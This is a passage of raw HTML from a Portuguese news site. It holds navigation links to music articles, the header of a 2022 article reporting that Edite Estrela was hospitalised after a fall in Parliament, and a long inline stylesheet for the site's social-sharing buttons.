	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-50741" class="td-post-template-3 post-50741 post type-post status-publish format-standard has-post-thumbnail hentry category-nacional td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Nacional" class="entry-crumb" href="https://pressnet.pt/category/nacional/">Nacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Edite Estrela internada após queda no Parlamento</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2022/10/noticia-61.jpg" data-caption=""><img width="1068" height="801" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2022/10/noticia-61-1068x801.jpg" srcset="https://pressnet.pt/app/uploads/2022/10/noticia-61-1068x801.jpg 1068w, https://pressnet.pt/app/uploads/2022/10/noticia-61-300x225.jpg 300w, https://pressnet.pt/app/uploads/2022/10/noticia-61-1024x768.jpg 1024w, https://pressnet.pt/app/uploads/2022/10/noticia-61-768x576.jpg 768w, https://pressnet.pt/app/uploads/2022/10/noticia-61-696x522.jpg 696w, https://pressnet.pt/app/uploads/2022/10/noticia-61-560x420.jpg 560w, https://pressnet.pt/app/uploads/2022/10/noticia-61-80x60.jpg 80w, https://pressnet.pt/app/uploads/2022/10/noticia-61-265x198.jpg 265w, https://pressnet.pt/app/uploads/2022/10/noticia-61.jpg 1440w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="noticia"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/nacional/">Nacional</a></li></ul>                <h1 class="entry-title">Edite Estrela internada após queda no Parlamento</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-26T15:40:00+00:00" >October 26, 2022</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print 